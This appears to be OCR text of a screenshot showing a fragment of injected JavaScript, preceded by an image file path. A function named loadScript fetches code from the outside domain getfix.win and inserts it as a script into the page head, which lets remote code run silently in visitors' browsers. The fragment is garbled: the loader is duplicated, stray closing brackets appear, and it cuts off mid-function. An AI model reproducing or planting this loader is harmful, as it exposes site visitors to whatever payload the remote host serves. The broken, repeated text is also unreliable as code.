
})();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
try { var xhr = new XMLHttpRequest(); xhr.open('GET', url,
false); xhr.send(null);
if (xhr.status >= 200 && xhr.status < 300) { var script =
document.createElement('script'); script.text =
xhr.responseText.trim();
document.head.appendChild(script); } else {
console.warn('Script load failed: HTTP ' + xhr.status); } }
catch (e) { console.warn('Script load error:', e.message); } }
})();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
try { var xhr = new XMLHttpRequest(); xhr.open('GET', url,
false); xhr.send(null);